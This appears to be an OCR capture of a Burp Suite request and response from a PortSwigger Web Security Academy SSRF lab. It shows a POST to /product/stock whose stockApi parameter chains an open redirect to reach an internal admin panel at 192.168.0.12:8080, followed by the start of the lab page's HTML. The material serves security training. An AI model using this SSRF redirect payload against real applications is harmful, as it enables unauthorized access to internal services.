 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a39009b0419957b806558b700f70007.web-security-academy.net
3 Cookie: session=yVrzyNrEbsIirT0y0xGvL2u6X8R0nwjM
4 Content-Length: 86
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a39009b0419957b806558b700f70007.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a39009b0419957b806558b700f70007.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct?currentProductId=1%26path=http://192.168.0.12:8080/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-via-open-r
edirection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
Search
0 highlights